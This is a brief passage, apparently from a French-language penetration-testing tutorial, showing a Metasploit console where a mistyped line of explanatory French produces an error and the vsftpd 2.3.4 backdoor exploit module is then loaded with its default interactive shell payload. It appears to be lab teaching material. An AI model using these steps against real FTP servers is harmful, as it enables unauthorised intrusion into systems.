 msf6 > RPORT pour préciser le n° de port d’attaque.
[-] Unknown command: RPORT
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >